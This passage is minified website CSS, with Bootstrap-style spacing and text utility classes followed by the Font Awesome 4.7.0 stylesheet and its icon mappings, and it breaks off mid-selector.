(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#566abe!important}a.text-primary:focus,a.text-primary:hover{color:#374890!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#38c172!important}a.text-success:focus,a.text-success:hover{color:#27864f!important}.text-info{color:#6cb2eb!important}a.text-info:focus,a.text-info:hover{color:#298fe2!important}.text-warning{color:#ffed4a!important}a.text-warning:focus,a.text-warning:hover{color:#fde300!important}.text-danger{color:#e3342f!important}a.text-danger:focus,a.text-danger:hover{color:#ae1c17!important}.text-light{color:#cecece!important}a.text-light:focus,a.text-light:hover{color:#a8a8a8!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#23232a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#e9ebee}.table .thead-dark th{color:inherit;border-color:#e9ebee}}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713);src:url(/fonts/vendor/font-awesome/fontawesome-webfont.eot?674f50d287a8c48dc19ba404d20fe713) format("embedded-opentype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff2?af7ae505a9eed503f8b8e6982036873e) format("woff2"),url(/fonts/vendor/font-awesome/fontawesome-webfont.woff?fee66e712a8a08eef5805a46892932ad) format("woff"),url(/fonts/vendor/font-awesome/fontawesome-webfont.ttf?b06871f281fee6b241d60582ae9369b9) format("truetype"),url(/fonts/vendor/font-awesome/fontawesome-webfont.svg?912ec66d7572ff821749319396470bde) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fast-backward:before{content:"\F049"}.fa-backward:before{content:"\F04A"}.fa-play:before{content:"\F04B"}.fa-pause:before{content:"\F04C"}.fa-stop:before{content:"\F04D"}.fa-forward:before{content:"\F04E"}.fa-fast-forward:before{content:"\F050"}.fa-step-forward:before{content:"\F051"}.fa-eject:before{content:"\F052"}.fa-chevron-left:before{content:"\F053"}.fa-chevron-right:before{content:"\F054"}.fa-plus-circle:before{content:"\F055"}.fa-minus-circle:before{content:"\F056"}.fa-times-circle:before{content:"\F057"}.fa-check-circle:before{content:"\F058"}.fa-question-circle:before{content:"\F059"}.fa-info-circle:before{content:"\F05A"}.fa-crosshairs:before{content:"\F05B"}.fa-times-circle-o:before{content:"\F05C"}.fa-check-circle-o:before{content:"\F05D"}.fa-ban:before{content:"\F05E"}.fa-arrow-left:before{content:"\F060"}.fa-arrow-right:before{content:"\F061"}.fa-arrow-up:before{content:"\F062"}.fa-arrow-down:before{content:"\F063"}.fa-mail-forward:before,.fa-share:before{content:"\F064"}.fa-expand:before{content:"\F065"}.fa-compress:before{content:"\F066"}.fa-plus:before{content:"\F067"}.fa-minus:before{content:"\F068"}.fa-asterisk:before{content:"\F069"}.fa-exclamation-circle:before{content:"\F06A"}.fa-gift:before{content:"\F06B"}.fa-leaf:before{content:"\F06C"}.fa-fire:before{content:"\F06D"}.fa-eye:before{content:"\F06E"}.fa-eye-slash:before{content:"\F070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\F071"}.fa-plane:before{content:"\F072"}.fa-calendar:before{content:"\F073"}.fa-random:before{content:"\F074"}.fa-comment:before{content:"\F075"}.fa-magnet:before{content:"\F076"}.fa-chevron-up:before{content:"\F077"}.fa-chevron-down:before{content:"\F078"}.fa-retweet:before{content:"\F079"}.fa-shopping-cart:before{content:"\F07A"}.fa-folder:before{content:"\F07B"}.fa-folder-open:before{content:"\F07C"}.fa-arrows-v:before{content:"\F07D"}.fa-arrows-h:before{content:"\F07E"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\F080"}.fa-twitter-square:before{content:"\F081"}.fa-facebook-square:before{content:"\F082"}.fa-camera-retro:before{content:"\F083"}.fa-key:before{content:"\F084"}.fa-cogs:before,.fa-gears:before{content:"\F085"}.fa-comments:before{content:"\F086"}.fa-thumbs-o-up:before{content:"\F087"}.fa-thumbs-o-down:before{content:"\F088"}.fa-star-half:before{content:"\F089"}.fa-heart-o:before{content:"\F08A"}.fa-sign-out:before{content:"\F08B"}.fa-linkedin-square:before{content:"\F08C"}.fa-thumb-tack:before{content:"\F08D"}.fa-external-link:before{content:"\F08E"}.fa-sign-in:before{content:"\F090"}.fa-trophy:before{content:"\F091"}.fa-github-square:before{content:"\F092"}.fa-upload:before{content:"\F093"}.fa-lemon-o:before{content:"\F094"}.fa-phone:before{content:"\F095"}.fa-square-o:before{content:"\F096"}.fa-bookmark-o:before{content:"\F097"}.fa-phone-square:before{content:"\F098"}.fa-twitter:before{content:"\F099"}.fa-facebook-f:before,.fa-facebook:before{content:"\F09A"}.fa-github:before{content:"\F09B"}.fa-unlock:before{content:"\F09C"}.fa-credit-card:before{content:"\F09D"}.fa-feed:before,.fa-rss:before{content:"\F09E"}.fa-hdd-o:before{content:"\F0A0"}.fa-bullhorn:before{content:"\F0A1"}.fa-bell:before{content:"\F0F3"}.fa-certificate:before{content:"\F0A3"}.fa-hand-o-right:before{content:"\F0A4"}.fa-hand-o-left:before{content:"\F0A5"}.fa-hand-o-up:before{content:"\F0A6"}.fa-hand-o-down:before{content:"\F0A7"}.fa-arrow-circle-left:before{content:"\F0A8"}.fa-arrow-circle-right:before{content:"\F0A9"}.fa-arrow-circle-up:before{content:"\F0AA"}.fa-arrow-circle-down:before{content:"\F0AB"}.fa-globe:before{content:"\F0AC"}.fa-wrench:before{content:"\F0AD"}.fa-tasks:before{content:"\F0AE"}.fa-filter:before{content:"\F0B0"}.fa-briefcase:before{content:"\F0B1"}.fa-arrows-alt:before{content:"\F0B2"}.fa-group:before,.fa-users:before{content:"\F0C0"}.fa-chain:before,.fa-link:before{content:"\F0C1"}.fa-cloud:before{content:"\F0C2"}.fa-flask:before{content:"\F0C3"}.fa-cut:before,.fa-scissors:before{content:"\F0C4"}.fa-copy:before,.fa-files-o:before{content:"\F0C5"}.fa-paperclip:before{content:"\F0C6"}.fa-floppy-o:before,.fa-save:before{content:"\F0C7"}.fa-square:before{content:"\F0C8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\F0C9"}.fa-list-ul:before{content:"\F0CA"}.fa-list-ol:before{content:"\F0CB"}.fa-strikethrough:before{content:"\F0CC"}.fa-underline:before{content:"\F0CD"}.fa-table:before{content:"\F0CE"}.fa-magic:before{content:"\F0D0"}.fa-truck:before{content:"\F0D1"}.fa-pinterest:before{content:"\F0D2"}.fa-pinterest-square:before{content:"\F0D3"}.fa-google-plus-square:before{content:"\F0D4"}.fa-google-plus:before{content:"\F0D5"}.fa-money:before{content:"\F0D6"}.fa-caret-down:before{content:"\F0D7"}.fa-caret-up:before{content:"\F0D8"}.fa-caret-left:before{content:"\F0D9"}.fa-caret-right:before{content:"\F0DA"}.fa-columns:before{content:"\F0DB"}.fa-sort:before,.fa-unsorted:before{content:"\F0DC"}.fa-sort-desc:before,.fa-sort-down:before{content:"\F0DD"}.fa-sort-asc:before,.fa-sort-up:before{content:"\F0DE"}.fa-envelope:before{content:"\F0E0"}.fa-linkedin:before{content:"\F0E1"}.fa-rotate-left:before,.fa-undo:before{content:"\F0E2"}.fa-gavel:before,.fa-legal:before{content:"\F0E3"}.fa-dashboard:before,.fa-tachometer:before{content:"\F0E4"}.fa-comment-o:before{content:"\F0E5"}.fa-comments-o:before{content:"\F0E6"}.fa-bolt:before,.fa-flash:before{content:"\F0E7"}.fa-sitemap:before{content:"\F0E8"}.fa-umbrella:before{content:"\F0E9"}.fa-clipboard:before,.fa-paste:before{content:"\F0EA"}.fa-lightbulb-o:before{content:"\F0EB"}.fa-exchange:before{content:"\F0EC"}.fa-cloud-download:before{content:"\F0ED"}.fa-cloud-upload:before{content:"\F0EE"}.fa-user-md:before{content:"\F0F0"}.fa-stethoscope:before{content:"\F0F1"}.fa-suitcase:before{content:"\F0F2"}.fa-bell-o:before{content:"\F0A2"}.fa-coffee:before{content:"\F0F4"}.fa-cutlery:before{content:"\F0F5"}.fa-file-text-o:before{content:"\F0F6"}.fa-building-o:before{content:"\F0F7"}.fa-hospital-o:before{content:"\F0F8"}.fa-ambulance:before{content:"\F0F9"}.fa-medkit:before{content:"\F0FA"}.fa-fighter-jet:before{content:"\F0FB"}.fa-beer:before{content:"\F0FC"}.fa-h-square:before{content:"\F0FD"}.fa-plus-square:before{content:"\F0FE"}.fa-angle-double-left:before{content:"\F100"}.fa-angle-double-right:before{content:"\F101"}.fa-angle-double-up:before{content:"\F102"}.fa-angle-double-down:before{content:"\F103"}.fa-angle-left:before{content:"\F104"}.fa-angle-right:before{content:"\F105"}.fa-angle-up:before{content:"\F106"}.fa-angle-down:before{content:"\F107"}.fa-desktop:before{content:"\F108"}.fa-laptop:before{content:"\F109"}.fa-tablet:before{content:"\F10A"}.fa-mobile-phone:before,.fa-mobile:before{content:"\F10B"}.fa-circle-o:before{content:"\F10C"}.fa-quote-left:before{content:"\F10D"}.fa-quote-right:before{content:"\F10E"}.fa-spinner:before{content:"\F110"}.fa-circle:before{content:"\F111"}.fa-mail-reply:before,.fa-reply:before{content:"\F112"}.fa-github-alt:before{content:"\F113"}.fa-folder-o:before{content:"\F114"}.fa-folder-open-o:before{content:"\F115"}.fa-smile-o:before{content:"\F118"}.fa-frown-o:before{content:"\F119"}.fa-meh-o:before{content:"\F11A"}.fa-gamepad:before{content:"\F11B"}.fa-keyboard-o:before{content:"\F11C"}.fa-flag-o:before{content:"\F11D"}.fa-flag-checkered:before{content:"\F11E"}.fa-terminal:before{content:"\F120"}.fa-code:before{content:"\F121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\F122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\F123"}.fa-location-arrow:before{content:"\F124"}.fa-crop:before{content:"\F125"}.fa-code-fork:before{content:"\F126"}.fa-chain-broken:before,.fa-unlink:before{content:"\F127"}.fa-question:before{content:"\F128"}.fa-info:before{content:"\F129"}.fa-exclamation:before{content:"\F12A"}.fa-superscript:before{content:"\F12B"}.fa-subscript:before{content:"\F12C"}.fa-eraser:before{content:"\F12D"}.fa-puzzle-piece:before{content:"\F12E"}.fa-microphone:before{content:"\F130"}.fa-microphone-slash:before{content:"\F131"}.fa-shield:before{content:"\F132"}.fa-calendar-o:before{content:"\F133"}.fa-fire-extinguisher:before{content:"\F134"}.fa-rocket:before{content:"\F135"}.fa-maxcdn:before{content:"\F136"}.fa-chevron-circle-left:before{content:"\F137"}.fa-chevron-circle-right:before{content:"\F138"}.fa-chevron-circle-up:before{content:"\F139"}.fa-chevron-circle-down:before{content:"\F13A"}.fa-html5:before{content:"\F13B"}.fa-css3:before{content:"\F13C"}.fa-anchor:before{content:"\F13D"}.fa-unlock-alt:before{content:"\F13E"}.fa-bullseye:before{content:"\F140"}.fa-ellipsis-h:before{content:"\F141"}.fa-ellipsis-v:before{content:"\F142"}.fa-rss-square:before{content:"\F143"}.fa-play-circle:before{content:"\F144"}.fa-ticket:before{content:"\F145"}.fa-minus-square:before{content:"\F146"}.fa-minus-square-o:before{content:"\F147"}.fa-level-up:before{content:"\F148"}.fa-level-down:before{content:"\F149"}.fa-check-square:before{content:"\F14A"}.fa-pencil-square:before{content:"\F14B"}.fa-external-link-square:before{content:"\F14C"}.fa-share-square:before{content:"\F14D"}.fa-compass:before{content:"\F14E"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\F150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\F151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\F152"}.fa-eur:before,.fa-euro:before{content:"\F153"}.fa-gbp:before{content:"\F154"}.fa-dollar:before,.fa-usd:before{content:"\F155"}.fa-inr:before,.fa-rupee:before{content:"\F156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\F157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\F158"}.fa-krw:before,.fa-won:before{content:"\F159"}.fa-bitcoin:before,.fa-btc:before{content:"\F15A"}.fa-file:before{content:"\F15B"}.fa-file-text:before{content:"\F15C"}.fa-sort-alpha-asc:before{content:"\F15D"}.fa-sort-alpha-desc:before{content:"\F15E"}.fa-sort-amount-asc:before{content:"\F160"}.fa-sort-amount-desc:before{content:"\F161"}.fa-sort-numeric-asc:before{content:"\F162"}.fa-sort-numeric-